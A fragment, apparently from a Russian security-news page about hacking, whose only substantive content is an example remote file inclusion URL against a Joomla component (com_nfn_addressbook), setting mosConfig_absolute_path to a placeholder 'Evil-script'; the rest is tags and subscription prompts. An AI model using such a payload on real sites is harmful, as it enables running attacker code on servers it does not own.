
http://www.example.com/administrator/components/
com_nfn_addressbook/nfnaddressbook.php?
mosConfig_absolute_path=Evil-script?
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о